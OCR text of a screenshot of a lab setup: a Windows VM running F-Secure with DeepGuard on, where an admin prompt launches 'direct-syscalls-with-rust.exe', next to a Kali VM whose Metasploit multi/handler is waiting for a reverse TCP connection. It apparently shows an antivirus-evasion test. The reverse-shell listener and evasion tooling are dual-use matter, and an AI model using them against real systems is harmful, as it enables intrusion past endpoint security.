 ENG 15.48
DFIR-Windows (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Name Status PID Comma
Application Frame Host 9728 C:\Wi
COM Surrogate 10936 C:\Wi
CTF Loader 5444 "ctfm
F-Secure ORSP Service 32-bit (Release) 3012 "C:\Pr
F-Secure plugin hosting service 3064 "C:\Pr
F-Secure plugin hosting service 3056 "C:\Pr
F-Secure plugin hosting service 3032 "C:\Pr
F-Secure VPN Service 1780 "C:\Pr
Host Process for Windows Tasks 5124 taskh
Host Process for Windows Tasks 2464 taskh
Microsoft Edge 9276 "C:\Pr
Microsoft Edge 8968 "C:\Pr
Microsoft Edge 9296 "C:\Pr
Microsoft Edge 9268 "C:\Pr
Microsoft Edge 8024 "C:\Pr
Microsoft OneDrive 9148 "C:\U
Fewer details End task
Administrator: Command Prompt
C:\Users\user\Desktop>direct-syscalls-with-rust.exe
Settings - F-Secure
Viruses & Threats
Scanning settings
Privacy VPN
Secure Browsing
Updates
Notifications
Privacy
Support
Administrator rights
are needed to edit
some settings.
Edit settings
Viruses & Threats
Your computer is protected against programs that may
steal personal information, damage the computer, or use
it for illegal purposes. All harmful items are handled
immediately so that they can cause no harm.
Virus Protection
Automatic scanning detects harmful files to prevent
threats on your computer.
On
Turn off automatic scanning temporarily
View quarantine
DeepGuard
DeepGuard makes sure that you use only safe
applications. The safety of an application is verified from
the trusted cloud service. If the safety cannot be verified,
DeepGuard starts to monitor the application behaviour.
On
Turn off DeepGuard temporarily
View blocked applications
direct-sysc...
FIN 3:48 PM
4/26/2024
OIKEA CTRL
kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:48
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.86.25:8080
KALI LINUX
"the quieter you become, the more you are able to hear"
OIKEA CTRL